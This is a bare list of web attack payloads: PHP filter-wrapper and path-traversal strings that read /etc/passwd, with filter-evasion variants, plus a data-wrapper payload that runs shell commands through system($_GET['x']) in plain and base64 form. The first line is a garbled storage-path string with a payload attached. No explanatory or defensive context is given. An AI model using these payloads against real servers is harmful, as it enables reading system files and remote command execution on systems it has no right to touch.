 filter/convert.base64-encode/resource=/etc/passwd
FilTer/convert.base64-encode/resource=/etc/passwd
filter/resource=/etc/passwd
//etc/passwd
base64,<?system($_GET['x']);?>&x=ls
base64,PD9zeXN0ZW0oJF9HRVRbJ3gnXSk7Pz4=&x=ls
//etc/passwd
w/../../etc/passwd
/./.../././.../././.../././.../././.../././..././etc/passwd
....//....//....//....//....//....//etc/passwd
///..////..//////etc/passwd
/%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../etc/passwd
../\../\../\../\../\../\../\../\../\../etc/passwd